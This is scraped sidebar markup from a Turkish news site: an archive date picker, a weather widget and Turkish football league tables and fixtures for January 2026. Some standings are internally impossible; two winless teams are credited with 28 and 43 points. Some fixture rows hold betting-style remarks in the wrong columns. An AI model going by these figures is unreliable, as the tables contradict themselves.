value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2F%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

           <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-cloud"></i> HAVA DURUMU </div>
        </div>
		
		<style>
.namaz table {width:100%;margin-top: 15px;}
	.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
	.namaz table td {text-align: center;color:#515151;font-size:12px;}
	.havabg {
	width:304px;
	margin-left:-1px;

	background: #438599 url('images/hava.png');
	background-repeat: no-repeat;
	background-position: right;

	}
	#havasonuc table {
	margin-top:0px;
	width:100%;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#havasonuc div {
	margin-top:10px;
	}
	#havasonuc table th {
	background:rgba(0,0,0,0.2);
	color:#fff;
	text-align:center;
	
	border:solid 1px rgba(0,0,0,0.2);
	}

	#havasonuc table td {
	background:rgba(0,0,0,0.1);
	color:#fff;
	text-align:center;

	border:solid 1px rgba(0,0,0,0.2);
	}
	#havasonuc table td:last-child,
	#havasonuc table th:last-child {
	padding-right: 4px;
	}
	#hava {
	color:#fff;
	border:solid 1px rgba(0,0,0,0.1);
	background-color: rgba(0,0,0,0.1) !important;
	}
	#hava option {
	color:#000;
	background:#fff;
	}
	#havasonuc tr:last-child td,
	#havasonuc tr:last-child th {
	padding:5px;
	}
	</style>

<div class="cerceve-anket havabg">

   <script type="text/javascript">
function hava_durumu() {
	var il = $("#hava").val();
	$.ajax({
		url: 'hava.php',
		data:'neresi='+il,
		type:'GET',
		success: function(sonuc){ $("div#havasonuc").html(sonuc);}
	});
}
	
		

</script>

		
 <select name="hava" id="hava" class="styledselect_form_4" onchange="hava_durumu(this.value);">
<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 			                </select>
							
							
							
							

<div id="havasonuc" style="padding-bottom:10px;"></div>
<div class="temizle"></div>
              
</div>
            
         <div class="anket" style="margin-top:5px;">
          <div class="baslik">  PUAN DURUMU </div>
        </div>
		<style>
html, body, td {font-family: Tahoma;font-size: 9pt;}

.puansakla{display:none;}
.puangoster{display:block;}


	.namaz table {width:100%;margin-top: 15px;}
	.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
	.namaz table td {text-align: center;color:#515151;font-size:12px;}
	.puanbg {

	width:304px;
	margin-left:-1px;
	background: rgb(19, 87, 34);
	background-repeat: no-repeat;
	background-position: right;

	}
	#puansonuc table {
	margin-top:0px;
	width:100%;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#puansonuc div {
	margin-top:10px;
	}
	#puansonuc table th {
	background:rgba(0,0,0,0.2);
	color:#fff;
	text-align:center;
	padding: 4px 1px;

	border:solid 1px rgba(0,0,0,0.2);
	}

	#puansonuc table td {
	background:rgba(0,0,0,0.1);
	color:#fff;
	text-align:center;
	padding: 4px 1px;

	border:solid 1px rgba(0,0,0,0.2);
	}
	#puansonuc table td:last-child,
	#puansonuc table th:last-child {
	padding-right: 3px;
	}
	#puanfiksturid {
	color:#fff;
	border:solid 1px rgba(0,0,0,0.1);
	background-color: rgba(0,0,0,0.1) !important;
	}
	#puanfiksturid option {
	color:#000;
	background:#fff;
	}
	#puansonuc tr:last-child td,
	#puansonuc tr:last-child th {
	padding:3px;
	}
	#puansonuc tr:nth-child(even) {
    background-color: rgb(16, 72, 28);
}
#puansonuc thead {
  background: #333;
}

</style>
<script>
function puanfikstur(id){
	var deger = $("#puanfiksturid").val();
	$(".scoreboard").removeClass("puangoster").addClass("puansakla");
	if(deger==1){
		$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==2){
		$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==3){
		$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==4){
		$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==5){
		$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==6){
		$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==7){
		$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==8){
		$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
	}
}
</script>

<div class="cerceve-anket puanbg">

<select name="puanfikstur" class="styledselect_form_4" onchange="puanfikstur()" id="puanfiksturid">
<option value="1">Spor Toto Süper Lig</option>
<option value="2">Spor Toto Süper Lig Fikstür</option>
<option value="3">TFF 1. Lig</option>
<option value="4">TFF 1. Lig Fikstür</option>
<option value="5">TFF 2. Lig</option>
<option value="6">TFF 2. Lig Fikstür</option>
<option value="7">TFF 3. Lig</option>
<option value="8">TFF 3. Lig Fikstür</option>
</select>


<div id="puansonuc">
<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>18</td>
			<td>13</td>
			<td>1</td>
			<td>4</td>
			<td>40</td>
			<td>13</td>
			<td class="point">43</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>18</td>
			<td>12</td>
			<td>0</td>
			<td>6</td>
			<td>42</td>
			<td>16</td>
			<td class="point">42</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>18</td>
			<td>11</td>
			<td>2</td>
			<td>5</td>
			<td>35</td>
			<td>21</td>
			<td class="point">38</td>
			<td>+14</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>17</td>
			<td>9</td>
			<td>3</td>
			<td>5</td>
			<td>21</td>
			<td>9</td>
			<td class="point">32</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>30</td>
			<td>22</td>
			<td class="point">29</td>
			<td>+8</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>18</td>
			<td>7</td>
			<td>6</td>
			<td>5</td>
			<td>29</td>
			<td>19</td>
			<td class="point">26</td>
			<td>+10</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>18</td>
			<td>6</td>
			<td>4</td>
			<td>8</td>
			<td>23</td>
			<td>21</td>
			<td class="point">26</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>25</td>
			<td>31</td>
			<td class="point">24</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>18</td>
			<td>6</td>
			<td>7</td>
			<td>5</td>
			<td>16</td>
			<td>19</td>
			<td class="point">23</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>5</td>
			<td>9</td>
			<td>18</td>
			<td>18</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>18</td>
			<td>5</td>
			<td>9</td>
			<td>4</td>
			<td>22</td>
			<td>25</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>17</td>
			<td>4</td>
			<td>7</td>
			<td>6</td>
			<td>20</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-4</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>8</td>
			<td>5</td>
			<td>21</td>
			<td>29</td>
			<td class="point">17</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>18</td>
			<td>3</td>
			<td>8</td>
			<td>7</td>
			<td>14</td>
			<td>24</td>
			<td class="point">16</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>10</td>
			<td>4</td>
			<td>16</td>
			<td>31</td>
			<td class="point">16</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>17</td>
			<td>2</td>
			<td>6</td>
			<td>9</td>
			<td>16</td>
			<td>33</td>
			<td class="point">15</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>10</td>
			<td>24</td>
			<td class="point">13</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>18</td>
			<td>2</td>
			<td>13</td>
			<td>3</td>
			<td>15</td>
			<td>34</td>
			<td class="point">9</td>
			<td>-19</td>
		</tr>	</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>21</td>
			<td>13</td>
			<td>5</td>
			<td>3</td>
			<td>43</td>
			<td>27</td>
			<td class="point">42</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>21</td>
			<td>10</td>
			<td>2</td>
			<td>9</td>
			<td>37</td>
			<td>17</td>
			<td class="point">39</td>
			<td>+20</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>46</td>
			<td>20</td>
			<td class="point">38</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>33</td>
			<td>17</td>
			<td class="point">38</td>
			<td>+16</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>21</td>
			<td>10</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>20</td>
			<td>9</td>
			<td>5</td>
			<td>6</td>
			<td>38</td>
			<td>18</td>
			<td class="point">33</td>
			<td>+20</td>
		</tr><tr>
			<td>7</td>
			<td>Boluspor</td>
			<td>21</td>
			<td>9</td>
			<td>7</td>
			<td>5</td>
			<td>38</td>
			<td>23</td>
			<td class="point">32</td>
			<td>+15</td>
		</tr><tr>
			<td>8</td>
			<td>Bandırmaspor</td>
			<td>21</td>
			<td>8</td>
			<td>7</td>
			<td>6</td>
			<td>26</td>
			<td>22</td>
			<td class="point">30</td>
			<td>+4</td>
		</tr><tr>
			<td>9</td>
			<td>Iğdır FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>29</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+1</td>
		</tr><tr>
			<td>10</td>
			<td>Keçiörengücü</td>
			<td>20</td>
			<td>7</td>
			<td>5</td>
			<td>8</td>
			<td>36</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>27</td>
			<td>21</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Manisa FK</td>
			<td>21</td>
			<td>7</td>
			<td>8</td>
			<td>6</td>
			<td>31</td>
			<td>33</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>28</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Sarıyer</td>
			<td>21</td>
			<td>8</td>
			<td>10</td>
			<td>3</td>
			<td>22</td>
			<td>26</td>
			<td class="point">27</td>
			<td>-4</td>
		</tr><tr>
			<td>15</td>
			<td>Serik Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>9</td>
			<td>5</td>
			<td>23</td>
			<td>37</td>
			<td class="point">26</td>
			<td>-14</td>
		</tr><tr>
			<td>16</td>
			<td>Sivasspor</td>
			<td>20</td>
			<td>6</td>
			<td>7</td>
			<td>7</td>
			<td>24</td>
			<td>21</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>17</td>
			<td>Ümraniyespor</td>
			<td>21</td>
			<td>7</td>
			<td>11</td>
			<td>3</td>
			<td>25</td>
			<td>30</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>20</td>
			<td>6</td>
			<td>9</td>
			<td>5</td>
			<td>32</td>
			<td>39</td>
			<td class="point">23</td>
			<td>-7</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>21</td>
			<td>0</td>
			<td>14</td>
			<td>7</td>
			<td>18</td>
			<td>57</td>
			<td class="point">7</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>21</td>
			<td>0</td>
			<td>19</td>
			<td>2</td>
			<td>15</td>
			<td>92</td>
			<td class="point">28</td>
			<td>-77</td>
		</tr>		</tbody>
</table>


<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Bursaspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>46</td>
			<td>15</td>
			<td class="point">41</td>
			<td>+31</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>19</td>
			<td>11</td>
			<td>4</td>
			<td>4</td>
			<td>47</td>
			<td>21</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>19</td>
			<td>10</td>
			<td>4</td>
			<td>5</td>
			<td>38</td>
			<td>21</td>
			<td class="point">35</td>
			<td>+17</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>19</td>
			<td>10</td>
			<td>5</td>
			<td>4</td>
			<td>40</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+26</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>19</td>
			<td>9</td>
			<td>5</td>
			<td>5</td>
			<td>40</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>19</td>
			<td>8</td>
			<td>4</td>
			<td>7</td>
			<td>28</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+12</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>33</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>28</td>
			<td class="point">29</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>32</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+13</td>
		</tr><tr>
			<td>12</td>
			<td>Kırklarelispor</td>
			<td>19</td>
			<td>5</td>
			<td>6</td>
			<td>8</td>
			<td>29</td>
			<td>26</td>
			<td class="point">23</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Arnavutköy Belediye</td>
			<td>19</td>
			<td>6</td>
			<td>9</td>
			<td>4</td>
			<td>26</td>
			<td>24</td>
			<td class="point">22</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>19</td>
			<td>4</td>
			<td>9</td>
			<td>6</td>
			<td>26</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-1</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>19</td>
			<td>4</td>
			<td>12</td>
			<td>3</td>
			<td>22</td>
			<td>52</td>
			<td class="point">15</td>
			<td>-30</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
			<td class="point">12</td>
			<td>-29</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>19</td>
			<td>1</td>
			<td>17</td>
			<td>1</td>
			<td>9</td>
			<td>95</td>
			<td class="point">4</td>
			<td>-86</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>19</td>
			<td>0</td>
			<td>17</td>
			<td>2</td>
			<td>8</td>
			<td>69</td>
			<td class="point">43</td>
			<td>-61</td>
		</tr>
		</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>28</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>22</td>
			<td>9</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>27</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>26</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>17</td>
			<td>8</td>
			<td>3</td>
			<td>6</td>
			<td>19</td>
			<td>14</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>17</td>
			<td>8</td>
			<td>5</td>
			<td>4</td>
			<td>23</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+8</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>25</td>
			<td>18</td>
			<td class="point">26</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Beykoz İshaklıspor</td>
			<td>17</td>
			<td>6</td>
			<td>5</td>
			<td>6</td>
			<td>24</td>
			<td>24</td>
			<td class="point">24</td>
			<td>0</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>22</td>
			<td>23</td>
			<td class="point">22</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>21</td>
			<td>25</td>
			<td class="point">22</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>17</td>
			<td>4</td>
			<td>5</td>
			<td>8</td>
			<td>13</td>
			<td>19</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>17</td>
			<td>4</td>
			<td>6</td>
			<td>7</td>
			<td>18</td>
			<td>20</td>
			<td class="point">19</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Kestel Çilekspor</td>
			<td>17</td>
			<td>5</td>
			<td>10</td>
			<td>2</td>
			<td>15</td>
			<td>24</td>
			<td class="point">17</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>17</td>
			<td>4</td>
			<td>11</td>
			<td>2</td>
			<td>11</td>
			<td>23</td>
			<td class="point">14</td>
			<td>-12</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>13</td>
			<td>25</td>
			<td class="point">13</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>17</td>
			<td>2</td>
			<td>13</td>
			<td>2</td>
			<td>12</td>
			<td>35</td>
			<td class="point">8</td>
			<td>-23</td>
		</tr>
		</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td> 19/01/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Trabzonspor</td>
			<td>vs</td>
			<td>Kasımpaşa</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kayserispor</td>
			<td>vs</td>
			<td>Başakşehir FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Samsunspor</td>
			<td>vs</td>
			<td>Kocaelispor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Fatih Karagümrük</td>
			<td>vs</td>
			<td>Galatasaray</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Gençlerbirliği</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK - Konyaspor</td>
			<td>Gaziantep FK ligdeki son 5 maçında hiç kazanamadı</td>
			<td> Konyaspor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor - Gençlerbirliği</td>
			<td>Antalyaspor ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Gençlerbirliği yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Çaykur Rizespor - Alanyaspor</td>
			<td>Alanyaspor ligde deplasmandaki son 7 maçında hiç kazanamadı</td>
			<td> Çaykur Rizespor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe - Göztepe</td>
			<td>Fenerbahçe ligdeki son 18 maçında hiç kaybetmedi</td>
			<td> Fenerbahçe yenilmez</td>
		</tr>
			</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>
<tr>
			<td> 19/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Sivasspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Adana Demirspor</td>
			<td>vs</td>
			<td>Bandırmaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Keçiörengücü</td>
			<td>vs</td>
			<td>Boluspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Serik Spor</td>
			<td>vs</td>
			<td>Esenler Erokspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Iğdır FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
